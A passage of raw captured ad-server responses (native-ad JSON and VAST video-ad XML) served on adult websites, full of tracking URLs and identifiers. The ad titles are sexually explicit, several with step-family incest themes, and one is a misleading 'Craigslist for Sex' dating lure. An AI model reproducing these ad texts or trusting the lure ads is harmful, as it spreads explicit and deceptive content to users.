Stepdaddy","brand":"SayUncle","original_url":"https:\/\/join.sayuncle.com\/track\/MzAwMDc1NS42My4xMS4yNTYuMC4wLjAuMC4w?affiliated=sau_is_free_desktop&affiliatem=sau_isfree_mobile&continuationd=pa2261_desktop&continuationm=pa2261_mobile&autocamp=7751368&nats_at[subscription_passthrough1]=[base64]&nats_at[subscription_passthrough2]=4016606&nats_at[subscription_passthrough3]=120303350&nats_at[subscription_passthrough4]=SayUncle_familydick_fdk0411_","image_position":"50% 50%","size":""},{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/900752\/8c518e61b2c3ee623b63b0da4e42a5dbf2845f44.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/900752\/c22629f974b64f1bdd9668767096b8c9f29f9448.webp","url":"https:\/\/syndication.realsrv.com\/click.php?d=H4sIAAAAAAAAA41USXObMBT.K1x8LKON7Zg0TtM6XhovcXphZAS2bAQKkpzC6MdX4NbJ9JR5jKTRt7zHQyIKkyAJgQX2oLVUI3wzQvfuOda88hVtTZWVuZ_Vwu3phmYnN0.7m7fpXQZnS4KmLfk9XZJ2tnox06_k7fF4M8wjfE.Lgpec6pyN8J2iJuUqLZo8T1muTrqWIxReKeJKGRii3vEyd4SsrjSvDNW8rnobSTHG4QeHjwTxTrgaUKPrjArpoOjyqm6zolqlVI.CW2V2Kmu47OWppErpQ1Ob_QGOgjsnqRv29DBbLR5mu.3D9icJMrxuuw1soRFVWSulXFmLX7PHxTwAADZyuzSNZJNwA5rXyQ.8WW3guns28rU0QqkBiCRempJNe46s5tKATitUSlWZ2pBSkwrq11IIY0ClOswmgdhvyuN0vKrmQl.8.zzlsIQlA0BDNttV8_J_0Pm7ZbZ5mZkk69jh9tuqWBA5fgoPaRa4tIku46AZj_ffAeNOYo68WSyFaHhXzM.75fa53c47HhpBhWulfCtevnyqf.jSPwJgGILwUxJ8kUAEcBRFGH1KRC6iJW3X_UFNCyp42TKendKCnQAhILXubEP37SFIQhJaRhlr97SVdVP5Zy4t9iFBPoxDP8T2mt3.Ld1CGPcOwIZkmCx0YS3uKcmOxhEDJEIJTgoQFyiLAwBhkuxQRHPHRrbb1a3y3WHty0AIOzsUQYCQ9QbIc5DHGm.oyxP8lHuFyU7Ko4rTynMU72hY7lnnBYYIYBgQZwMsCUACo8j22L8yLxG7Ii8rCAehRdDdcpc1cAhxivXy5gP_PVA_EB.MvwQW.AD2AwDB1U.1lWvvcN_8Jqelas7972FoykXwnvjs8s0nNsYZTCB1168AhBV5lAGUkwQkUUyKBOE_PBb.LIQEAAA-&cb=e2e_6972788e9ed858.36976488","title":"My Stepson Doesn't Know How to Fuck?","description":"A Stepfather's Work Is Never Done","brand":"SayUncle","original_url":"https:\/\/join.sayuncle.com\/track\/MzAwMDc1NS42My4xMS4yNTYuMC4wLjAuMC4w?affiliated=sau_is_free_desktop&affiliatem=sau_isfree_mobile&continuationd=pa3336_desktop&continuationm=pa3336_mobile&autocamp=7695960&nats_at[subscription_passthrough1]=[base64]&nats_at[subscription_passthrough2]=4016606&nats_at[subscription_passthrough3]=120377732&nats_at[subscription_passthrough4]=SayUncle_familydick_fdk0440_","image_position":"50% 50%","size":""},{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/900752\/4d82706389e60ddf756bd14ce199154f5d1b0e3d.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/900752\/c5cab2f75aaefcfd3d8e428c7b96d50cf856e4ba.webp","url":"https:\/\/syndication.realsrv.com\/click.php?d=H4sIAAAAAAAAA41Uy3KjOBT9FTZeNqUXApbpSTKZcdtxB8dJZuMSSNhyQMhIShqXPn4E7nFSs0rJhW7pnhe3hNM0gZhSD_zeWm1m.[base64].WBUJALDXz4XrNZ_TDeiP87_xZr2Bj6cnp4.Na42ZGqnGhWv4YsRoda8dOFmDGm2U6xxpLFHQHoOyc0CZE.bzpN1tmsPiZq3uW3vWHn2aqYQNB8BCvizVffP_ZtAPZbV5Wbq8OvH99z_X9Yromwe631ZJsM1tkyX9zc3uL8Aln6er8ikV8kgZVc_iraAhxfEkSpkeivbApH6vX759aX7oPD8CIKXgayPHZwpEAAMIk.xLJHImFWx4HC_qVstd2VnbtWYsAc62PlxtmNIcgpwS6jnjfNixQXe9it.k9jiGBMUwozHF_mLufyf3EGajAvCUTJuHYXmPMfIkL1mWckBSlOO8BlmNqiwJ9DwvUcpEQCN_KrvBxOGujjEQwigcphAg4qOpFYVWxPtoyhW18lVEtateTcSMZCoKkOjguIiC5eQPfAJpQkIq4EkCcpimIQ7y_8U8ryyEPFcQhmaIjSANzsgnoUMC47G4.oT_WOh3EQM4PgAgFykzKC6r6UuLe8Ea07.NfwzTPM6ED8.3YHU_9wyVVFAIMowEq_IkERRDUXOIoACg5v8CT4b_X34EAAA-&cb=e2e_6972788e9efdb6.81018467","title":"A Stepfather's Work Is Never Done","description":"Asses on the Line","brand":"SayUncle","original_url":"https:\/\/join.sayuncle.com\/track\/MzAwMDc1NS42My4xMS4yNTYuMC4wLjAuMC4w?affiliated=sau_is_free_desktop&affiliatem=sau_isfree_mobile&continuationd=pa2281_desktop&continuationm=pa2281_mobile&autocamp=7751366&nats_at[subscription_passthrough1]=[base64]&nats_at[subscription_passthrough2]=4016606&nats_at[subscription_passthrough3]=120301158&nats_at[subscription_passthrough4]=SayUncle_pigbottoms_pig038_","image_position":"50% 50%","size":""},{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/475567\/ba32483a7194f30818441e660364ef1bccb9767c.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/475567\/7d5996b1e99f573d7fb0abe365e5ac3820c378c5.webp","url":"https:\/\/syndication.realsrv.com\/click.php?d=H4sIAAAAAAAAA2VT33ObMAz.V3jJ4zj_Bh67Nl23XJOuTdP0KefYJKEBA8akg_MfP0GyrrcdnGVLn6TPkhxxHhMkPPYH56pmQq8m5BZ.LV3KfoWqLOCQDYvKM3UMq0M1obdqQm8w5nhCxDHt4JAIdXB7og7EkGSHGEviQ91xAYDGqs2hbJyRRQpILbXu9rKrSmvCU1YB4iRtJl1Wmk2mz4ERxzFGYFKlOaW2AVuzcVaqY2b2ACmtfrybLx_u5tv13fon44o.d_0Kd7gtijqvC1fkesYRwrZaP7W20jOxQrae_aCr5Qo_9y9tVedt0TSjIaroU5vr.wFTmUXVot41JK8a05Ytyx0z2NV5UbQtMk1PIXKxX.Vv99OlWZj8HHvIc97iXCPksJ5vzeI_I8SHrVq9zttE9frw9dty98Cq6aM4bBSHtInLY26n0_13pDNwWa.XsugftpmU2UuUya6ui9Qu6pSm7cs6Xb3vXq..QKX60qTn.jGEhUBD6RU0cV_a7k9d47GijYMDCtHQvSZzF6.Ycpok54a.Q31BNaJb4.zQ4ecnmAzh5B5m5Kbfll0zIdeuhP5dazssQ19BFtkxBbFr1XFAyCaTBiQ4wPrW6tR75HEkEowSwYT_dx48DTEjIY5FKKj_mAV_uRVo4iEC8oKNAiYXe.8pJZ4lWxlHGrGIJBSmMN4RFXOEcZJsSSRTQBM_Ug.B.OiNfDAqAlAE2gYjm2C4QzDeIBj5BwAJBu6B9.zix7HgDLgAM44SHEVAgniC_MU.fAO1yw6DEWyEeUI8H_XeQ00_of9.5HOIs2w6ozM1vpLQpjJv7Gl4nOPd_UdSSHOC.IuZ39GUolhFTAuOKeZca7rdEqCKdrFg_DeyQGJm.AMAAA--&cb=e2e_6972788e9f1fb6.25842726","title":"Craigslist for Sex in Columbus Tonight\ud83d\ude18\u2764\ufe0f","description":"Rich Mature Cougars in Columbus Want to Meet You Tonight\ud83d\udc49\ud83e\udd70","brand":"Rich-Mature-Cougars.com","original_url":"https:\/\/date4x.com\/im\/click.php?c=1151&key=96chtg2ch2n29f04498hqy56&src_hostname=daddygayporn.vip&variation_id=115051810&conversions_tracking=[base64]&zone_id=4016606&category_id=118&cost=0.01&site_id=835399&keyword=&country=USA&tags=zboys,top,dr,daddy,mike,fucks,asian,boy,jude","image_position":"50% 50%","size":"300x300"}],"ext":[]}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndication.realsrv.com/splash.php?native-settings=1&idzone=4016606&cookieconsent=true&&scr_info=bmF0aXZlYWRzfHwy&p=https%3A%2F%2Fzboys.top%2Fdr-daddy-mike-fucks-asian-boy-jude%2F
body_size: 5954
content:
{"layout":{"widgetHeaderContentHtml":"<a target=\"_blank\" href=\"https:\/\/www.exoclick.com\" rel=\"nofollow\">Powered By <span><\/span><\/a>","branding_logo":"\/\/s3t3d2y1.afcdn.net\/widget-branding-logo.png","branding_logo_hover":"\/\/s3t3d2y1.afcdn.net\/widget-branding-logo-hover.png","itemsPerRow":4,"itemsPerCol":1,"font_family":"Arial, Helvetica, Verdana, sans-serif","header_font_size":"12px","header_font_color":"#999999","widget_background_color":"transparent","widget_width":"3230px","minimum_width_for_full_sized_layout":"450px","item_height":"300px","item_padding":"10px","image_height":"450px","image_width":"800px","text_margin_top":"3px","text_margin_bottom":"3px","text_margin_left":"0px","text_margin_right":"0px","title_font_size":"16px","title_font_color":"#000000","title_font_weight":"normal","title_decoration":"none","title_hover_color":"#0000FF","title_hover_font_weight":"normal","title_hover_decoration":"none","description_font_size":"14px","description_font_color":"#555555","description_font_weight":"normal","description_decoration":"none","description_hover_color":"#0055FF","description_hover_font_weight":"normal","description_hover_decoration":"none","open_in_new_window":1,"mobile_responsive_type":1,"header_is_on_top":1,"header_text_align":"right","title_enabled":1,"description_enabled":0,"image_border_size":"","image_border_color":"","text_align":"left","customcss_enabled":0,"customcss":null,"header_enabled":1,"mobile_breakpoint":450,"spacing_v":10,"spacing_h":10,"zoom":1,"mobile_rows":2,"mobile_cols":2,"use_v2_script":1,"text_enabled":1,"mobile_image_width":800,"mobile_text_box_size":90,"mobile_text_enabled":1,"mobile_text_position":"bottom","mobile_image_height":450,"delaySeconds":0,"frequency":0,"frequencyCount":0,"publisherAdType":"native-recommendation","adTriggerType":"","popTriggerMethod":"","popTriggerClasses":"","item_spacing_on_each_side":"5px","text_position":"bottom","text_box_size":"90px","widget_height":"570px","brand_enabled":1,"brand_font_size":"11px","brand_font_color":"#555555","brand_font_weight":"normal","brand_decoration":"none"},"data":[{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/900752\/b3f5a41736136b409d798eef74e59d455823a164.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/900752\/db088c2afcd04734e3520d06265ef472f000607d.webp","url":"https:\/\/syndication.realsrv.com\/click.php?d=H4sIAAAAAAAAA41UTXObMBD9K1x8DKMvBByTxmla13YaHDvphREIbGwhMJKS4tGPr8Ctk.kpswyr0b739rEjEYYBxDSywO60btUEX0_QnXv2TSV9xXojc1H4eVO7Pd2x_ODy_HT9Nr_N4SIhaN6T3_OE9IvVi5l_IW8_9tdjnuA7VpaVqJgu.ATfKmbSSqVlVxQpL9RBN.0E0QukvkBGRN1klSgcIG.krqRhumrkINMyhCj8oPARUL8DLgLM6CZndetK4flT3aZkWqVMT4IbZTKVd1U70NOWKaV3XWO2OzgJbh2l6fjj_WL1cL_Inu.ff5Igx0_9aQ17aGopGtE0R8Efnvni1yYAAHbtc2K6ls_oGnTH2Xe8Xq3h02lj2qMwtVJjIWxxYgSfD5hWLlsDTloh0SppGkOEJhLqo6hrY4BUJ8xnQb1di_18upLLWp.1hz5iXELBAdCQLzK5FP8Xnb5b5uuXhYnzE9_dfF2VD6SdPtJdmgeubaxFFHTT6fYb4JWjMJkUqN8Ur_uk7_EqW7L9alVuyuRYbY4bs34rX64.NT90nh8BkFJAP0XBZwpEAAOMA_ApEjmTEtY_DQc1LVldiZ5X.SEt.QEQCFPrzjYMaQxBTAm1nHHeb1nfNp30X6vWYh8S5MOI.hTbS3f717qFMBoUgKVkTBa6sBZjZEmcsSjkgIQoxnEJohLlUQAgjOMMhaxwaGRPWdMr3x3WwQaCJI4scmZCar2x5LmSxztv9OXV1aHwSpMflMdUxaTnIN7e8MIbGoMxAkgDAocrSwLglEJnB9l_Ns8RXdAQuqKzjSB1dpANXIU4xlNy_QH_Hmhs4YPpVWCBD.DwAiC86KleuvGO983vCiZU9zr8HsahnAnvjV9dv.XMxlHGOYsoilgURZTHiFAGGcYcl1mGoz9JiwsihAQAAA--&cb=e2e_6972788e986f58.23709562","title":"I'll Do Anything My Stepdad Wants if He Keeps My Secret","description":"I Need My Stepdaddy","brand":"SayUncle","original_url":"https:\/\/join.sayuncle.com\/track\/MzAwMDc1NS42My4xMS4yNTYuMC4wLjAuMC4w?affiliated=sau_is_free_desktop&affiliatem=sau_isfree_mobile&continuationd=pa2261_desktop&continuationm=pa2261_mobile&autocamp=7751368&nats_at[subscription_passthrough1]=[base64]&nats_at[subscription_passthrough2]=4016606&nats_at[subscription_passthrough3]=120303350&nats_at[subscription_passthrough4]=SayUncle_familydick_fdk0411_","image_position":"50% 50%","size":""},{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/900752\/8c518e61b2c3ee623b63b0da4e42a5dbf2845f44.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/900752\/c22629f974b64f1bdd9668767096b8c9f29f9448.webp","url":"https:\/\/syndication.realsrv.com\/click.php?d=H4sIAAAAAAAAA41USXObMBT.K1x8LKON7Zg0TtM6XhovcXphZAS2bAQKkpzC6MdX4NbJ9JR5jKTRt7zHQyIKkyAJgQX2oLVUI3wzQvfuOda88hVtTZWVuZ_Vwu3phmYnN0.7m7fpXQZnS4KmLfk9XZJ2tnox06_k7fF4M8wjfE.Lgpec6pyN8J2iJuUqLZo8T1muTrqWIxReKeJKGRii3vEyd4SsrjSvDNW8rnobSTHG4QeHjwTxTrgaUKPrjArpoOjyqm6zolqlVI.CW2V2Kmu47OWppErpQ1Ob_QGOgjsnqRv29DBbLR5mu.3D9icJMrxuuw1soRFVWSulXFmLX7PHxTwAADZyuzSNZJNwA5rXyQ.8WW3guns28rU0QqkBiCRempJNe46s5tKATitUSlWZ2pBSkwrq11IIY0ClOswmgdhvyuN0vKrmQl.8.zzlsIQlA0BDNttV8_J_0Pm7ZbZ5mZkk69jh9tuqWBA5fgoPaRa4tIku46AZj_ffAeNOYo68WSyFaHhXzM.75fa53c47HhpBhWulfCtevnyqf.jSPwJgGILwUxJ8kUAEcBRFGH1KRC6iJW3X_UFNCyp42TKendKCnQAhILXubEP37SFIQhJaRhlr97SVdVP5Zy4t9iFBPoxDP8T2mt3.Ld1CGPcOwIZkmCx0YS3uKcmOxhEDJEIJTgoQFyiLAwBhkuxQRHPHRrbb1a3y3WHty0AIOzsUQYCQ9QbIc5DHGm.oyxP8lHuFyU7Ko4rTynMU72hY7lnnBYYIYBgQZwMsCUACo8j22L8yLxG7Ii8rCAehRdDdcpc1cAhxivXy5gP_PVA_EB.MvwQW.AD2AwDB1U.1lWvvcN_8Jqelas7972FoykXwnvjs8s0nNsYZTCB1168AhBV5lAGUkwQkUUyKBOE_PBb.LIQEAAA-&cb=e2e_6972788e989116.65437558","title":"My Stepson Doesn't Know How to Fuck?","description":"A Stepfather's Work Is Never Done","brand":"SayUncle","original_url":"https:\/\/join.sayuncle.com\/track\/MzAwMDc1NS42My4xMS4yNTYuMC4wLjAuMC4w?affiliated=sau_is_free_desktop&affiliatem=sau_isfree_mobile&continuationd=pa3336_desktop&continuationm=pa3336_mobile&autocamp=7695960&nats_at[subscription_passthrough1]=[base64]&nats_at[subscription_passthrough2]=4016606&nats_at[subscription_passthrough3]=120377732&nats_at[subscription_passthrough4]=SayUncle_familydick_fdk0440_","image_position":"50% 50%","size":""},{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/900752\/4d82706389e60ddf756bd14ce199154f5d1b0e3d.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/900752\/c5cab2f75aaefcfd3d8e428c7b96d50cf856e4ba.webp","url":"https:\/\/syndication.realsrv.com\/click.php?d=H4sIAAAAAAAAA41Uy3KjOBT9FTZeNqUXApbpSTKZcdtxB8dJZuMSSNhyQMhIShqXPn4E7nFSs0rJhW7pnhe3hNM0gZhSD_zeWm1m.[base64].WBUJALDXz4XrNZ_TDeiP87_xZr2Bj6cnp4.Na42ZGqnGhWv4YsRoda8dOFmDGm2U6xxpLFHQHoOyc0CZE.bzpN1tmsPiZq3uW3vWHn2aqYQNB8BCvizVffP_ZtAPZbV5Wbq8OvH99z_X9Yromwe631ZJsM1tkyX9zc3uL8Aln6er8ikV8kgZVc_iraAhxfEkSpkeivbApH6vX759aX7oPD8CIKXgayPHZwpEAAMIk.xLJHImFWx4HC_qVstd2VnbtWYsAc62PlxtmNIcgpwS6jnjfNixQXe9it.k9jiGBMUwozHF_mLufyf3EGajAvCUTJuHYXmPMfIkL1mWckBSlOO8BlmNqiwJ9DwvUcpEQCN_KrvBxOGujjEQwigcphAg4qOpFYVWxPtoyhW18lVEtateTcSMZCoKkOjguIiC5eQPfAJpQkIq4EkCcpimIQ7y_8U8ryyEPFcQhmaIjSANzsgnoUMC47G4.oT_WOh3EQM4PgAgFykzKC6r6UuLe8Ea07.NfwzTPM6ED8.3YHU_9wyVVFAIMowEq_IkERRDUXOIoACg5v8CT4b_X34EAAA-&cb=e2e_6972788e98b220.25729253","title":"A Stepfather's Work Is Never Done","description":"Asses on the Line","brand":"SayUncle","original_url":"https:\/\/join.sayuncle.com\/track\/MzAwMDc1NS42My4xMS4yNTYuMC4wLjAuMC4w?affiliated=sau_is_free_desktop&affiliatem=sau_isfree_mobile&continuationd=pa2281_desktop&continuationm=pa2281_mobile&autocamp=7751366&nats_at[subscription_passthrough1]=[base64]&nats_at[subscription_passthrough2]=4016606&nats_at[subscription_passthrough3]=120301158&nats_at[subscription_passthrough4]=SayUncle_pigbottoms_pig038_","image_position":"50% 50%","size":""},{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/475567\/3024d92d44fd9e7fb3a2b290b02ea7779b719949.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/475567\/71c815382340c4ebaeb9fc2972e19eef9888beb4.webp","url":"https:\/\/syndication.realsrv.com\/click.php?d=H4sIAAAAAAAAA2VT227bMAz9Fb_kcYbuth67tlu3opc1adI9FbLkJFps2ZHldA708aOdrBs22BAl8pA8IqmM85wgEXHchtB2M3oxI5_gNyqU7GeqmxoOdlx0ZfUubbftjH7SM3qFMcczInblAAcp9DZsiN4SR.QaMSbz7X7gAgCd16_bpgtO1SUgjTJm2KihbbxLD7YFxEF5q4Jt3Ks1p8CI45wiMOnGHUrfga17DV7pnXUbgDTePN3cLx5v7ouXm5dvjGv6PByXeMB9Xe.rfR2aytxyhLBvX.a9b82tWCK_v_1Kl4slfj6u.nZf9XXXTYaspfO.MncjpnUPbY.OoSNV27m.6VkVmMNhX9V13yPXHSlErjfL6sfd9cI9uOoUe8xz2uLKIBSwuS_cw39GiA9bvfx.30t9NNuPnxfrR9ZeP4ntq.aQVoYq5_76evMFGQsudqj9nNpibVf1YOnqxRJXroQoHldlMVfLt_X3iw9QqWPjylP9GMJCoLH0Gpq4afzwu675VNEuwAGlaOxeZ8PZK6ecSnlq6BvUF1QTunfBjx1.nsNkiKA2MCNXx6IZuhm5DA3079L4cRn7CrK2uxLEute7EaE6qxxIcID1R2_KGFHEmZAYScFE_HceIk0xIynORSpofJ.FeL4VaPIxAoqCTQImF8cYKSWRyULlmUEsI5LCFOZronOOMJayIJkqAU3iRD0F4pM3ismkSECRGJ9MbJLxDsl0g2TinwAkGbknMbKzH8eCM.ACzDiSOMuABIkExbN9_EZq5x0GI9gIi4REPuljhJr.hf7zkb9DnGQ3OGP19EpSX6qq84fxcU53j.9JIc0B4j_cRl1ALVgmS2m4InpdykwhqlUmMs3LgvwCoUt0IPgDAAA-&cb=e2e_6972788e98d181.60583703","title":"Craigslist for Sex in Columbus Tonight\ud83d\ude18\u2764\ufe0f","description":"Rich Mature Cougars in Columbus Want to Meet You Tonight\ud83d\udc49\ud83e\udd70","brand":"Rich-Mature-Cougars.com","original_url":"https:\/\/date4x.com\/im\/click.php?c=1151&key=96chtg2ch2n29f04498hqy56&src_hostname=daddygayporn.vip&variation_id=115051830&conversions_tracking=[base64]&zone_id=4016606&category_id=118&cost=0.01&site_id=835399&keyword=&country=USA&tags=zboys,top,dr,daddy,mike,fucks,asian,boy,jude","image_position":"50% 50%","size":"300x300"}],"ext":[]}

--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://go.xlivrdr.com/smartpop/194b8c10bc60d260490d0d393a96a1e2a8ac1ea62dcf5815581d69683016d820?userId=1f2ad638bb163e0f21b19d6cbbcd5805b56eb7b1ef21117b6157eaf2a11915c9&affiliateClickId=ordRHNTPHNbXHXQ45c3U0yzSz2umnltoquspdK5001rpXSurpdK6V0rqKJ3VTV1UzWupqlumssdK6V07p3SuldM6V0rpnbV6WaWVay8T62b56TW61XUWTUzUU66zSudK5mgVljMETnOmrdK6V0rpXSuldK6V01ld00t1dNbnOldK6V0rpXSuldK6V0rpnSulcVYNu9czdhBGTfP4pER6h_c5zts9tl85rEEgI0didK6jfWuqniqayjOq3i7irXerbTibi2yfjaZwfYA-&sourceId=4401028&p1=7771752&p2=daddygayporn.vip&p3=4401028&noc=1&ax=0&skipOffset=00:00:05
body_size: 726
content:
<?xml version="1.0" encoding="UTF-8" standalone="no" ?><VAST version="4.2" xmlns:xs="http://www.w3.org/2001/XMLSchema" xmlns="http://www.iab.com/VAST"><Ad id="1" adType="video"><InLine><AdSystem version="1">stripcash.com</AdSystem><Impression id=""><![CDATA[https://go.xlivrdr.com/abc.gif?abTest=landingvast_toggleTab2Fixed&abTestVariant=landingvast_toggleTab2Fixed_testtoggleTab_1&action=toggleTab&affiliateClickId=[base64]&campaignId=194b8c10bc60d260490d0d393a96a1e2a8ac1ea62dcf5815581d69683016d820&campaignType=smartpop&chatTab=private&creativeId=2165edf048ca04bb446e7ca495b29d1b6db0bdcc27402365d075128dff275437&iterationId=1253231&landing=landingVAST&masterSmartpopId=2683&modelId=182724392&noc=1&onlineModels=ju-zi8&p1=7771752&p2=daddygayporn.vip&p3=4401028&referrer=https%3A%2F%2Fzboys.top%2Fdr-daddy-mike-fucks-asian-boy-jude%2F&ruleId=149&segment=hls-ju-zi8-1&smartpopId=5520&sourceId=4401028&stripcashR=1&tag=men&trafficType=preroll&userId=1f2ad638bb163e0f21b19d6cbbcd5805b56eb7b1ef21117b6157eaf2a11915c9&variationId=35347]]></Impression><AdTitle></AdTitle><Creatives><Creative sequence="1" id="1"><UniversalAdId idRegistry="unknown">unknown</UniversalAdId><Linear skipoffset="00:00:05"><Duration>00:00:30</Duration><MediaFiles><MediaFile id="1" delivery="progressive" type="video/mp4" width="1280" height="720"><![CDATA[https://video.sacdnssedge.com/video/ol_b6832778238563dfe021932882ebe066.mp4]]></MediaFile></MediaFiles><VideoClicks><ClickThrough id="1"><![CDATA[https://go.xlivrdr.com/?abTest=landingvast_toggleTab2Fixed&abTestVariant=landingvast_toggleTab2Fixed_testtoggleTab_1&action=toggleTab&affiliateClickId=[base64]&campaignId=194b8c10bc60d260490d0d393a96a1e2a8ac1ea62dcf5815581d69683016d820&campaignType=smartpop&chatTab=private&creativeId=2165edf048ca04bb446e7ca495b29d1b6db0bdcc27402365d075128dff275437&iterationId=1253231&landing=landingVAST&masterSmartpopId=2683&modelId=182724392&noc=1&onlineModels=ju-zi8&p1=7771752&p2=daddygayporn.vip&p3=4401028&referrer=https%3A%2F%2Fzboys.top%2Fdr-daddy-mike-fucks-asian-boy-jude%2F&ruleId=149&segment=hls-ju-zi8-1&smartpopId=5520&sourceId=4401028&stripcashR=1&tag=men&trafficType=preroll&userId=1f2ad638bb163e0f21b19d6cbbcd5805b56eb7b1ef21117b6157eaf2a11915c9&variationId=35347]]></ClickThrough></VideoClicks></Linear></Creative></Creatives><Extensions><Extension type="TitleCTA"><TitleCTA><DisplayUrl>stripchat.com</DisplayUrl></TitleCTA></Extension></Extensions></InLine></Ad></VAST>

--- FILE ---
content_type: text/xml;charset=UTF-8
request_url: https://syndication.realsrv.com/splash.php?idzone=4401028&cookieconsent=true&tags=null
body_size: 4753
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="3.0">
  <Ad id="7771752">
    <Wrapper>
      <AdSystem>ExoClick</AdSystem>
      <VASTAdTagURI><![CDATA[https://go.xlivrdr.com/smartpop/194b8c10bc60d260490d0d393a96a1e2a8ac1ea62dcf5815581d69683016d820?userId=1f2ad638bb163e0f21b19d6cbbcd5805b56eb7b1ef21117b6157eaf2a11915c9&affiliateClickId=[base64]&sourceId=4401028&p1=7771752&p2=daddygayporn.vip&p3=4401028&noc=1&ax=0&skipOffset=00:00:05]]></VASTAdTagURI>
      <Impression id="exotr"><![CDATA[https://syndication.realsrv.com/vregister.php?a=vimp&tracking_event=impression&idzone=4401028&9ed541310c898bd74ef6153c7bfdf2e0=tsVuZ8uHLtt4cdvLlq49PXLh66dtdlTlK8E.fPdx6ct3Hx23duetqayWunDNE_7rgbjYlesYecz4a6oK3F35qq5WJHM22G28HmMJ5qZd1sE.uBthu1ymuCpynPrx49fHTXA3PYzHBU.5Tn26cfHPzrgbqgrcz8c.vPz51wN4zSuZ9OnDjw5eNcDbTFbj01OGfHj41wNtMSTsQPS59._fj368tcDdrFMDFcE0ufHlw8c.vnv01wNzVZ9umuBtmma6pynPhrgbbctgacz4a4G2mKaYHKc.GuBuCqfPnz5a6rGc.Gu1iOxzPhu4cuHLXPYzHBU.5SvSxW5n34a57GY4Kn3KV2rKaXJWsM0TwNbTEk7ED0q7VlNLkrWGaJ4Gty9p9iV5xeuZeexmOCp9ynPjrcvafYlecXrmXlcrumpiz462G168J3M.ffW7NTIxXnrgblcrumpiz462prJa6cF5qYHoJWI80T_uuBuemZuxqtdpitx6anDPj21z0wNQSvLyTNuR5.Nb9dc9WfHXU1S45KvS5VNHZXBNLnrsqcpXgbzb7M92e_Vrg7ya7uMM8fDXXzz78enHn0aa48NdlMa77FT.fTyyx47t8Onfl55.XeHh3k1468OPHz5Z5d2HNcEk9LlVUE0q9VbFdlWfDXBJPS5VVBNKvBLaxHA2vS4xVNLny10uOuUuUr1QVuLvzVVysSOZ4szYVbq5p9bDbMczUWfDXA3M665Tnw1wNxsStwSvLzsPOZ8Nbl7jVlcE0q9cEjmfDdw664G22K2GnJa3Kc..uBtpimmByleqaylpzPhrlmqapgnrz4a4JWpnpYK5l5Jm3M.GutyqteSZtzPhrpcegmlXecmlYkcXgbz68e3Xpx8a56Zr8F6q2K7Ks9vHXA3OxTXK5Tnw1tQV4LvOTSsSOLwN59OvDzx799crlbDVkFeC89M1.[base64].uthtelyixyqtelyqyOvPjrgblcrumpiXrwncz464G2mJJ2IHpV68J3M.[base64].[base64].mtmymPPXZU5Su0xPPBK9ny12VOUrtMTzwSvLu0uUWOStYZ8enThrsqcpXaYnngleXjctcjztYpgYrgml122WQN58e_bzx4ee3Tty8cuPDjy78.3nvy7.PDjPh3k3rrgkcqrYknz49.3njw89unbW1NNFA41NLU5LXnxg--&is_vast=0&should_log=0&cb=e2e_6972788eb91406.52207150]]></Impression>
      <Error><![CDATA[https://syndication.realsrv.com/vregister.php?a=vview&errorcode=[ERRORCODE]&idzone=4401028&dg=7771752-USA-120835974-0-0-1-1-Wrapper]]></Error>
      <Creatives>
        <Creative sequence="1" id="120835974">
          <Linear>
            <TrackingEvents>
              <Tracking id="prog_1" event="progress" offset="00:00:10.000"><![CDATA[https://syndication.realsrv.com/vregister.php?a=vview&should_log=0&cb=e2e_6972788eb8f0a1.39184417&tracking_event=progress&progress=00:00:10.000&idzone=4401028&9ed541310c898bd74ef6153c7bfdf2e0=tsVuZ8uHLtt4cdvLlq49PXLh66dtdlTlK8E.fPdx6ct3Hx23duetqayWunDNE_7rgbjYlesYecz4a6oK3F35qq5WJHM22G28HmMJ5qZd1sE.uBthu1ymuCpynPrx49fHTXA3PYzHBU.5Tn26cfHPzrgbqgrcz8c.vPz51wN4zSuZ9OnDjw5eNcDbTFbj01OGfHj41wNtMSTsQPS59._fj368tcDdrFMDFcE0ufHlw8c.vnv01wNzVZ9umuBtmma6pynPhrgbbctgacz4a4G2mKaYHKc.GuBuCqfPnz5a6rGc.Gu1iOxzPhu4cuHLXPYzHBU.5SvSxW5n34a57GY4Kn3KV2rKaXJWsM0TwNbTEk7ED0q7VlNLkrWGaJ4Gty9p9iV5xeuZeexmOCp9ynPjrcvafYlecXrmXlcrumpiz462G168J3M.ffW7NTIxXnrgblcrumpiz462prJa6cF5qYHoJWI80T_uuBuemZuxqtdpitx6anDPj21z0wNQSvLyTNuR5.Nb9dc9WfHXU1S45KvS5VNHZXBNLnrsqcpXgbzb7M92e_Vrg7ya7uMM8fDXXzz78enHn0aa48NdlMa77FT.fTyyx47t8Onfl55.[base64].[base64].Gu2nPhrglrcplYjz4a5Zl3bJW6s.GuBulyqeaWqC1xeNjCayvPhrgbksjrgxmlcz4a3JGII14Kp8.GupqmCetdtytiCPPtrqapgnrXtcpqgmlz464G2G7XKa4KnKV2G168J3M.[base64].[base64].Xfx4cZ8eevnXXBI5VWxJPnx79vPHh57dO2tqaaKBxqaWpyWvPjA-]]></Tracking>
            </TrackingEvents>
            <VideoClicks>
